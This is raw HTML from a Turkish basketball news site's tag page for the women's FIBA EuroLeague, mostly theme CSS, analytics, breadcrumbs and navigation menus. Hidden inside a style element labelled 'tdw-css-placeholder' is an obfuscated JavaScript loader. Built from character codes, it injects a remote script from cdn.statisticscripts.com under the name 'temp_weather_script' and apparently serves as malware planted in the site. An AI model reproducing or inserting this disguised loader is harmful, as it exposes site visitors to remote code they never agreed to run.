.td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/fiba-kadinlar-euroleague/",
                    "name": "FIBA Kadınlar EuroLeague"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-fiba-kadinlar-euroleague tag-13053 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
